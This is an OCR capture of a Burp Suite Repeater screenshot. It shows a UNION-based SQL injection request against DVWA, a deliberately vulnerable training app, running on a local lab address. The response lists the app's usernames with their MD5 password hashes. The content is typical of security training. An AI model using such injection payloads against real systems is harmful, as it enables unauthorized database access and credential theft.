 Burp Suite Community Edition v2025.2.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > Target: http://192.168.56.1:3000
Request
Pretty Raw Hex \n
1 POST /DVWA/vulnerabilities/sqli/ HTTP/1.1
2 Host: 192.168.56.1:3000
3 Content-Length: 72
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://192.168.56.1:3000
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
11 Referer:
http://192.168.56.1:3000/DVWA/vulnerabilities/sqli/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=nh8veiocmsj7tf7uvu3mk356vn; security=
medium
14 Connection: keep-alive
15
16 id=1 UNION SELECT user, password FROM
users#&Submit=Submit&Submit=Submit
Search 0 highlights
Response
Pretty Raw Hex Render \n
First name: admin<br />
Surname: admin
</pre>
<pre>
ID: 1 UNION SELECT user, password FROM
users#<br />
First name: admin<br />
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
</pre>
<pre>
ID: 1 UNION SELECT user, password FROM
users#<br />
First name: gordonb<br />
Surname: e99a18c428cb38d5f260853678922e03
</pre>
<pre>
ID: 1 UNION SELECT user, password FROM
users#<br />
First name: 1337<br />
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
</pre>
<pre>
ID: 1 UNION SELECT user, password FROM
users#<br />
First name: pablo<br />
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
</pre>
<pre>
ID: 1 UNION SELECT user, password FROM
users#<br />
First name: smithy<br />
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
</pre>
90 </div>
91
92 <h2>
More Information
Search 0 highlights
Inspector
Request attributes
Request query parameters
Request body parameters
Request cookies
Request headers
Response headers